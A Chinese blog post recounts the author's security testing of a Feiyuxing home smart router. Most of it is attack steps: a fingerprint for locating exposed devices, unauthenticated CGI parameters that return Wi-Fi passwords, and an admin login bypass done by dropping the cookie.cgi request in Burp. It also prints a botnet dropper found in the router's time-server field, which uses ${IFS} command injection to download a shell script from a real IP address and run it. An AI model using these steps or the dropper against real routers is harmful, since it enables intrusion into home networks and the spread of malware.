一、前言

事情是这样,最近这段时间收到一次应急,据说是路由器中毒了访问了挖矿域名,后面看了一下后还是因为NAT原因导致的。不过因为这起事件勾起了我对家庭路由器漏洞利用兴趣,于是就有了这篇文章的诞生。

二、飞鱼星家庭智能路由器yi

这次是用“飞鱼星家庭智能路由器”来做的测试!

2.1 漏洞资产

title="飞鱼星家用智能路由"

2.2 未授权访问

/request_para.cgi?parameter=wifi_info #获取 WIFI账号密码

/request_para.cgi?parameter=wifi_get_5g_host #获取5GWIFI账号密码

/request_para.cgi?parameter=wifi_get_2g_host #获取2GWIFI账号密码

2.3 越权登录





步骤:访问index.html,然后⽤burp抓包drop掉cookie.cgi这个包。

1).访问index.html页面。

2).使用burp drop掉cookie.cgi的请求包

3).成功越权登录到后台的管理界面。

2.3 发现僵尸木马传播下载事件

Tips:这里是在越权测试过程中,发现在【系统设置】-【高级】的时间服务器地址这里发现存在木马脚本下载代码。

完整代码如下,就放这里了:

完整代码如下,就放这里了:

`cd${IFS}../;cd${IFS}/tmp/;wget${IFS}http://95.214.27.53/download.sh;curl${IFS}-O${IFS}http://95.214.27.53/download.sh;sh${IFS}download.sh`

至此,这次家庭路由器的测试就到这里了。这些漏洞的利用基本上都很简单,至于后面发现的僵尸网络下载传播事件,倒是一个意外的收获,这次事件也告诫各位师傅,自己的小路由器可别直接通过公网IP连互联网哦!

不过现在的家庭宽带好像都是运营商的光猫来拨号,小路由器就用来释放WiFi信号用,起码我这是这样。

文章讲述了作者在应对一起路由器中毒事件后,对飞鱼星家庭智能路由器进行的安全测试。测试发现未授权访问漏洞,可通过特定参数获取Wi-Fi信息,以及越权登录方法。此外,还揭示了路由器后台存在僵尸木马下载传播的隐患,提醒用户注意家庭路由器的安全设置。

文章讲述了作者在应对一起路由器中毒事件后,对飞鱼星家庭智能路由器进行的安全测试。测试发现未授权访问漏洞,可通过特定参数获取Wi-Fi信息,以及越权登录方法。此外,还揭示了路由器后台存在僵尸木马下载传播的隐患,提醒用户注意家庭路由器的安全设置。

1516

1516

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?